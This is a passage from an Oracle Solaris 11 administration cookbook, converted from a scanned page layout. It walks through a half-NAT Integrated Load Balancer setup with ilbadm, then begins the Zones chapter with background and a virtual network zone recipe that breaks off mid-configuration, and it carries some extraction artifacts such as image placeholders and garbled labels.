<html><body><h1>ILB: SOLARIS11-4</h1></body></html>

```
root@solaris11-4:/var/apache2/2.2/htdocs# svcs -a | grep apache22
disabled 1:21:53 svc:/network/http:apache22
root@solaris11-4:/var/apache2/2.2/htdocs# svcadm enable svc:/network/
http:apache22
root@solaris11-4:/var/apache2/2.2/htdocs# svcs -a | grep apache22
```
online 4:43:58 svc:/network/http:apache22

The required infrastructure is ready, and so the ILB setup is going to be executed in the solaris11-1 virtual machine that is configuring a half-NAT scenario:

```
root@solaris11-1:~# ping solaris11-2
solaris11-2 is alive
root@solaris11-1:~# ping solaris11-3
solaris11-3 is alive
root@solaris11-1:~# ping solaris11-4
solaris11-4 is alive
```
To verify the routing and forwarding configuration, run the following command:



 $-226$ 

Routing daemons:



To enable the IPv4 forwarding between network interface cards in the system, execute the following commands:

```
root@solaris11-1:~# routeadm -e ipv4-forwarding
root@solaris11-1:~# ipadm set-prop -p forwarding=on ipv4
root@solaris11-1:~# routeadm
            Configuration Current Current
                 Option Configuration System State
---------------------------------------------------------------
             IPv4 routing disabled disabled
             IPv6 routing disabled disabled
           IPv4 forwarding enabled enabled
           IPv6 forwarding disabled disabled
         Routing services "route:default ripng:default"
Routing daemons:
                    STATE FMRI
                 disabled svc:/network/routing/rdisc:default
                 disabled svc:/network/routing/route:default
                 disabled svc:/network/routing/ripng:default
                  online svc:/network/routing/ndp:default
                 disabled svc:/network/routing/legacy-routing:ipv4
                 disabled svc:/network/routing/legacy-routing:ipv6
root@solaris11-1:~#
root@solaris11-1:~# svcs -a | grep ilb
disabled 5:03:26 svc:/network/loadbalancer/ilb:default
```


At this time, we have to enable the ILB service by executing the following commands:

root@solaris11-1:~# **svcadm enable svc:/network/loadbalancer/ilb:default** root@solaris11-1:~# **svcs -a | grep ilb** online 5:08:42 svc:/network/loadbalancer/ilb:default

When working with ILB, we must create a server group that points to the application running in the backend servers (in our case, Apache):

```
root@solaris11-1:~# ilbadm create-servergroup -s servers=solaris11-
3:80,solaris11-4:80 apachegroup
```

```
root@solaris11-1:~# ilbadm show-servergroup
```


The next step creates a virtual IP address (VIP address), which makes the load balance possible and application to be accessed by the client through any network interface:

```
root@solaris11-1:~# ipadm create-addr -d -a 192.168.1.220/24 net0
```

```
net0/v4a
```
root@solaris11-1:~# **ipadm show-addr**



root@solaris11-1:~# **ipadm up-addr net0/v4a**

```
root@solaris11-1:~# ipadm show-addr
```


 $-$ 228 $\vdash$ 

Finally, we're going to configure ILB using the round-robin algorithm by running the following command:

```
root@solaris11-1:~# ilbadm create-rule -ep -i vip=192.168.1.220,port=8080 
-m lbalg=roundrobin,type=HALF-NAT,pmask=24 -o servergroup=apachegroup 
rule_one
```
Some options of this command are as follows:

- $\blacktriangleright$  -e: This enables a rule
- $\blacktriangleright$  -p: This makes the rule persistent across a reboot
- $\blacktriangleright$  -i: This specifies an incoming package
- $\triangleright$  vip: This is the virtual IP address (the connection point)
- $\triangleright$  port: This is the virtual IP address port
- $\blacktriangleright$  -m: This specifies the keys that describe how to handle a packet
- $\blacktriangleright$  lbalg: This is the load-balance algorithm
- $\blacktriangleright$  type: This is the ILB topology

This recipe doesn't use dynamic routing; hence, it's necessary to include a static route in each backend server manually in order to return all answers to the ILB server:

```
root@solaris11-3:~# route add net 192.168.1.0/24 192.168.5.77
add net 192.168.1.0/24: gateway 192.168.5.77
root@solaris11-3:~# ping 192.168.1.144
192.168.1.144 is alive
root@solaris11-3:~#
root@solaris11-4:~# route add net 192.168.1.0/24 192.168.5.77
add net 192.168.1.0/24: gateway 192.168.5.77
root@solaris11-4:~# ping 192.168.1.144
192.168.1.144 is alive
root@solaris11-4:~#
```
229

The test of the ILB setup is performed through a browser pointing to the ILB server (http://192.168.1.220:8080), and it confirms that the result of the recipe is the following screenshot:



After a short time (60 seconds), we try to access the same address again:



Wonderful! The ILB recipe works perfectly!

There are other educational details here. For example, it's possible to gather the rules' details in the command line by executing the following command:

```
root@solaris11-1:~# ilbadm show-rule
RULENAME STATUS LBALG TYPE PROTOCOL VIP PORT
rule_one E roundrobin HALF-NAT TCP 192.168.1.220 8080
root@solaris11-1:~# ilbadm show-rule -f
      RULENAME: rule_one
        STATUS: E
          PORT: 8080
```

$$
-\boxed{230}
$$

```
 PROTOCOL: TCP
          LBALG: roundrobin
           TYPE: HALF-NAT
       PROXY-SRC: --
          PMASK: /24
         HC-NAME: --
         HC-PORT: --
      CONN-DRAIN: 0
     NAT-TIMEOUT: 120
PERSIST-TIMEOUT: 60
     SERVERGROUP: apachegroup
            VIP: 192.168.1.220
         SERVERS: _apachegroup.0,_apachegroup.1
```
The statistics (sampled every two seconds) can be presented by executing the following command:

```
root@solaris11-1:~# ilbadm show-statistics 2
```


root@solaris11-1:~#

Here, note the following:

- ▶ PKT\_P: These are processed packets
- **FIGURE BYTES P:** These are processed bytes
- **FILM**: These are unprocessed packets
- **FIGUES\_U:** These are unprocessed bytes
- ▶ PKT\_D: These are dropped packets
- **FIGURE BYTES** D: These are dropped bytes



Great! Although the ILB configuration is complete, we can add or remove new backend servers anytime without having to stop ILB or disrupt any connection using the ilbadm add-server and ilbadm remove-server commands. This feature is possible only when configuring NAT ILB. Moreover, another alternative is to stick the connection from the same client to the same server (session persistence) using the  $-p$  option and by specifying the  $p$ mask suboption.

The half-NAT ILB setup provides you with the capacity to prevent new connections from being completed on a disabled server when there's a plan to execute the maintenance of this disabled server. A very good detail is that we deployed a single port (8080) to receive a new connection to the VIP address. Nevertheless, it would be possible to use several ports (8080-8089, for example) in order to balance connections among them using TCP or UDP.

There are other alternatives that are worth mentioning:

- **F** conn-drain: This is used in the NAT ILB scenario; it's a kind of timeout. After this time, the server's connection state is removed as well as the respective rule. The default behavior for TCP is that connections remain until they are terminated, whereas the UDP connection is kept until the idle timeout time.
- $\blacktriangleright$  nat-timeout: This value establishes the upper time limit for a connection (60 seconds for UDP and 120 seconds for TCP) to be killed and removed.
- $\triangleright$  persist-timeout: This is only used when persistent mapping is enabled, and it works like a time limit (the default is 60 seconds) in order to remove the mapping. At the end, the persistent mapping will be lost after the time limit.

To show how these options can be used, disable and remove the existing rule and afterwards, create a new rule with some additional parameters:

```
root@solaris11-1:~# ilbadm disable-rule rule_one
root@solaris11-1:~# ilbadm delete-rule rule_one
root@solaris11-1:~# ilbadm show-rule
root@solaris11-1:~# ilbadm create-rule -ep -i 
vip=192.168.1.220,port=8080-8099,protocol=tcp -m 
lbalg=roundrobin,type=HALF-NAT,pmask=24 -t conn-drain=30,nat-
timeout=30,persist-timeout=30 -o servergroup=apachegroup rule_two
root@solaris11-1:~# ilbadm show-rule
RULENAME STATUS LBALG TYPE PROTOCOL VIP PORT
rule_two E roundrobin HALF-NAT TCP 192.168.1.220 8080-8099
root@solaris11-1:~# ilbadm show-rule -f
       RULENAME: rule_two
         STATUS: E
           PORT: 8080-8099
       PROTOCOL: TCP
```

$$
-\overline{\textbf{232}}
$$

```
 LBALG: roundrobin
            TYPE: HALF-NAT
       PROXY-SRC: --
           PMASK: /24
         HC-NAME: --
         HC-PORT: --
      CONN-DRAIN: 30
     NAT-TIMEOUT: 30
PERSIST-TIMEOUT: 30
     SERVERGROUP: apachegroup
             VIP: 192.168.1.220
        SERVERS: apachegroup.0, apachegroup.1
```
This example uses a port range (8080 to 8099) by permitting any client using TCP to connect to any port in this range and specific parameters that control the timeout values explained previously. Any setup should be performed according to the applications that run in the backend servers.

Erasing all ILB configuration can be done by executing the following commands:

```
root@solaris11-1:~# ilbadm disable-rule rule_two
root@solaris11-1:~# ilbadm show-rule -f
        RULENAME: rule_two
          STATUS: D
            PORT: 8080-8099
        PROTOCOL: TCP
           LBALG: roundrobin
            TYPE: HALF-NAT
       PROXY-SRC: --
           PMASK: /24
        HC-NAME: -- HC-PORT: --
      CONN-DRAIN: 30
     NAT-TIMEOUT: 30
PERSIST-TIMEOUT: 30
     SERVERGROUP: apachegroup
             VIP: 192.168.1.220
         SERVERS: _apachegroup.0,_apachegroup.1
```


```
Networking
```

```
root@solaris11-1:~# ilbadm delete-rule rule_two
root@solaris11-1:~# ilbadm show-servergroup
SGNAME SERVERID MINPORT MAXPORT IP ADDRESS
apachegroup apachegroup.0 80 80 192.168.5.88
apachegroup apachegroup.1 80 80 192.168.5.99
root@solaris11-1:~# ilbadm delete-servergroup apachegroup
root@solaris11-1:~# ilbadm show-servergroup
root@solaris11-1:~#
```
## An overview of the recipe

ILB is a fantastic feature of Oracle Solaris 11 that creates the load balance for layer 3 and 4 and helps distribute the client requests over backend servers.

## References

- <sup>f</sup> *Managing Oracle Solaris 11.1 Network Performance* at [http://docs.oracle.](http://docs.oracle.com/cd/E26502_01/html/E28993/preface-1.html#scrolltoc) [com/cd/E26502\\_01/html/E28993/preface-1.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E28993/preface-1.html#scrolltoc)
- <sup>f</sup> *Oracle Solaris Administration: Network Interfaces and Network Virtualization* at [http://docs.oracle.com/cd/E23824\\_01/html/821-1458/docinfo.](http://docs.oracle.com/cd/E23824_01/html/821-1458/docinfo.html#scrolltoc) [html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1458/docinfo.html#scrolltoc)
- <sup>f</sup> *Working With DHCP in Oracle Solaris 11.1* at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E26502_01/html/E28991/dhcp-overview-1.html#scrolltoc) [E26502\\_01/html/E28991/dhcp-overview-1.html#scrolltoc](http://docs.oracle.com/cd/E26502_01/html/E28991/dhcp-overview-1.html#scrolltoc)
- <sup>f</sup> *Oracle Solaris Administration: IP Services* at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E23824_01/html/821-1453/toc.html) [E23824\\_01/html/821-1453/toc.html](http://docs.oracle.com/cd/E23824_01/html/821-1453/toc.html)
- <sup>f</sup> *Integrated Load Balancer Overview* at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E23824_01/html/821-1453/gijjm.html#scrolltoc) [E23824\\_01/html/821-1453/gijjm.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1453/gijjm.html#scrolltoc)
- <sup>f</sup> *System Administration Commands* at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E26502_01/html/E29031/ilbadm-1m.html#REFMAN1Milbadm-1m) [E26502\\_01/html/E29031/ilbadm-1m.html#REFMAN1Milbadm-1m](http://docs.oracle.com/cd/E26502_01/html/E29031/ilbadm-1m.html#REFMAN1Milbadm-1m)
- <sup>f</sup> *Configuration of Integrated Load Balancer* at [http://docs.oracle.com/cd/](http://docs.oracle.com/cd/E23824_01/html/821-1453/gijgr.html#scrolltoc) [E23824\\_01/html/821-1453/gijgr.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1453/gijgr.html#scrolltoc)

 $-234$ 

# 4 Zones

In this chapter, we will cover the following recipes:

- $\triangleright$  Creating, administering, and using a virtual network in a zone
- $\blacktriangleright$  Managing a zone using the resource manager
- $\blacktriangleright$  Implementing a flow control
- ▶ Working with migrations from physical Oracle Solaris 10 hosts to Oracle Solaris 11 Zones

# Introduction

Oracle Solaris 11 Zones is a great framework that virtualizes and consolidates a system environment where there are many applications and physical machines running Oracle Solaris. Using a rough comparison, Oracle Solaris 11 zone is similar to other virtualization options offered by VMware ESX, Linux LXC, and FreeBSD Jails but presents some important differences such as not allowing either to perform a hardware emulation or run any other kind of operating system except Oracle Solaris 11 or prior Oracle Solaris versions.

In Oracle Solaris Zones, the fundamental idea is to create different small operating system installations (children) inside the main operating system (parent) by sharing or dividing (using the resource manager) the existing resources between these children installations. Each installation will have its own init files and processes, although it shares the kernel with the parent operating system, resulting in a lesser overhead than previously quoted solutions. Using the Oracle Solaris 11 terms, the parent is the global zone and children are non-global zones, as we'll see later.
Oracle Solaris zone offers application isolation, additional tiers of security, and reduced power requirements. This concern with security is necessary in order to prevent an application running inside a zone from crashing other applications in other zones. This is the reason why a non-global zone does not view other non-global zones, can contain additional software packages, and has a different product database that controls its own installed software.

Going into details of the previously mentioned features, zones make it possible for many applications to share host resources, therefore decreasing the cost of a deployment. This resource management allows us to assign specific resources to a non-global zone in order to create a limit of resource consumption (for example, CPU and memory) and to control how many resources will be used by a process, task, or project. Moreover, this resource control takes advantage of an available Oracle Solaris scheduler class fair share scheduler (FSS) in order to impose control over the CPU (using shares) and memory (using the rcapd daemon that limits the amount of physical memory) in a non-global zone.

Zone was introduced in Oracle Solaris Version 10, and it can be classified as the global zone (the physical machine installation that was presented as a parent previously) and non-global zone (informally named as *local zone* or just *zone*, which was presented as a child) where any application can be installed and administered and the right resource configuration can be performed.

The global zone (the parent zone) is a bootable zone that comes directly from the physical hardware, and it makes it possible to configure, install, administer, and remove non-global zones (children zones), given that it is also the only zone that is aware of all of the existing zones. Usually, non-global zones run the same operating system as the global zone, but Oracle Solaris 11 provides another zone type, named **branded zone**, which makes it feasible to create and install a non-global zone that runs Oracle Solaris 10, for example.

Briefly, during a non-global zone installation, it's requested to provide as input the directory where the zone will be installed, the network interface, and network information such as IP address and network mask. Additionally, it is also requested to provide the IP-type to be used with the network interface in the non-global zone. There are two options: shared-IP (used when the network interface is shared with the global zone) and exclusive-IP (used when the network interface is dedicated to the non-global zone).

Once the zone configuration is complete, the next step is to install the zone and administer it. It is advisable to know that non-global zones can have the following zone states:

- **undefined:** This denotes whether the zone configuration is incomplete or deleted
- **incomplete:** This denotes that the zone installation was aborted in between
- $\triangleright$  configured: This denotes whether the zone configuration is complete
- **installed:** This denotes that the zone packages and operating system were installed
- $\triangleright$  ready: This denotes the almost-running zone with an associated zone ID
- $\rightarrow$  running: This denotes that everything is working and getting executed
- $\rightarrow$  **down:** This denotes that the zone is halted



Honestly, on a daily basis, the more typical states are configured, installed, running, and down. The remaining states are transient states and we rarely have to be concerned about them.

Therefore, the sequence of states is undefined | configured | incomplete | installed | ready | running | down.

There are professionals who usually ask me, "What are the differences between Oracle Solaris 11 and Oracle Solaris 10?" Truly, there are some relevant differences. Now, the var directory is a separated filesystem, the default zone brand is Solaris (previously, it was native), there is no concept of sparse zones anymore, and the default filesystem is ZFS and uses IPS as package manager. However, the most important zone difference in Oracle Solaris 11 is the introduction of network virtualization, which allows us to control the network zone resources using at least a network interface—virtual network interfaces (VNICs)—and virtual switch concepts. For example, a physical machine could have Oracle Solaris 11 running in a global zone and five non-global zones (z1, z2, z3, z4, and z5), each of them with a dedicated VNIC connected to a virtual switch (etherstub) with the last one connected to the real network interface card. Additionally, the network flow control can be enforced and specific link properties can be configured to increase the bandwidth control and efficiency as well, which makes it possible to share a network resource across different VNICs.

The possible network flow can be created on a per-VNIC basis with specific attributes, isolating and classifying similar packets and with associated bound resources. Possible flow attributes include maxbw (which defines the bandwidth of the flow) and priority (which defines the packet priority in a flow as low, medium, and high).

All resource controls mentioned so far (CPU, memory, and network) are disabled by default, and they are controlled by two resource services: the default resource pool service (svc:/system/pools:default) and dynamic resource pool service (svc:/system/ pools/dynamic:default). A configuration file named pooladm.conf under etc helps us define the pool creation and the resource management behavior, as it is used by a daemon named poold that controls the entire allocation controls and limits after associating the created pool with a non-global zone.

Now, we are ready to learn about the next recipes on Oracle Solaris 11 Zones.

 $|237|$ 

# Creating, administering, and using a virtual network in a zone

I love this recipe because here, we are going to use the main feature of zones in Oracle Solaris 11 virtual networks. Concisely, we are going to create and configure the following scenario:

- ▶ zone1 | vnic1 (192.168.1.51) | vswitch1 (etherstub) | net0 (192.168.1.144)
- $\triangleright$  zone2 | vnic2 (192.168.1.52) | vswitch1 (etherstub) | net0 (192.168.1.144)

Each zone connects to its respective virtual network interface (VNIC), and both VNICs go to the same etherstub (a kind of a virtual switch). Because of this, etherstub requires a virtual interface (vnic0). Finally, etherstub connects to a real interface (net0). The zonepath property for each zone and other properties are as follows:

- ▶ zonepath zone1: /myzones/zone1
- $\blacktriangleright$  zonepath zone2: /myzones/zone2
- $\blacktriangleright$  IP type: exclusive-IP

# Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) that runs Oracle Solaris 11, with 4 GB (minimum) or 8 GB RAM (recommended), an extra disk with 80 GB, and a processor with two or more cores configured for this virtual machine, as shown in the following screenshot that was extracted from my VirtualBox environment:



*Zones*

# How to do it…

To start the procedure, we have to gather all current and relevant information about the system by running the following command:



The system has two network interfaces (net0 and net1), but only net0 will be considered. Additionally, the pool (myzones) has almost 80 GB free space (you can create the myzones pool using zpool create myzones <disk>), and there is no filesystem under it. Then, the first step is to create the pool and one filesystem for each zone (zone1 and zone2) by running the following commands:

```
root@solaris11-1:~# zpool create myzones c7t2d0
root@solaris11-1:~# zfs create myzones/zone1
root@solaris11-1:~# zfs list myzones/zone1
root@solaris11-1:/myzones# zfs create myzones/zone1
root@solaris11-1:/myzones# zfs create myzones/zone2
root@solaris11-1:/myzones# zfs list | grep zone
```




The storage requirements have been met and now, the next important part of this recipe is to prepare all network infrastructures. To accomplish this task, it will be necessary to create etherstub (vswitch1) and three VNICs: vnic0 (etherstub), vnic1 (zone1), and vnic2 (zone2). Moreover, we have to connect all VNICs into etherstub (vswitch1). All these tasks are accomplished by executing the following commands:

## root@solaris11-1:~# **dladm create-etherstub vswitch1**



Now, it's time to create the first zone (zone1) using ip-type=exclusive (this is the default value) and vnic1 as a physical network interface:

```
root@solaris11-1:~# zonecfg -z zone1
Use 'create' to begin configuring a new zone.
zonecfg:zone1> create
create: Using system default template 'SYSdefault'
```

$$
\neg
$$

*Chapter 4*

```
zonecfg:zone1> set autoboot=true
zonecfg:zone1> set zonepath=/myzones/zone1
zonecfg:zone1> add net
zonecfg:zone1:net> set physical=vnic1
zonecfg:zone1:net> end
zonecfg:zone1> info
zonename: zone1
zonepath: /myzones/zone1
brand: solaris
autoboot: true
bootargs: 
file-mac-profile: 
pool: 
limitpriv: 
